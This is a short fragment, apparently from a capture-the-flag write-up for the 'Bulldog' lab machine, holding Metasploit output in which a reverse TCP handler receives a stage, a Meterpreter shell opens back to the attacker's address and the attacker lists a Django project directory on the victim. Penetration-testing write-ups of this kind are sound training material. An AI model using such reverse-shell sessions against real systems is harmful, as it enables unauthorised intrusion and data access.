 [*] Started reverse TCP handler on 172.20.10.2:4444
[*] Sending stage (39336 bytes) to 172.20.10.12
[*] Meterpreter session 1 opened (172.20.10.2:4444 -> 172.20.10.12:39258) at 2021-04-18 14:27:25 +0800
meterpreter > ls
Listing: /home/django/bulldog
=============================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40775/rwxrwxr-x   4096   dir   2017-08-25 07:23:25 +0800  bulldog
100757/rwxr-xrwx  41984  fil   2021-04-18 13:26:47 +0800  db.sqlite3
100755/rwxr-xr-x  250    fil   2017-08-25 07:22:04 +0800  manage.py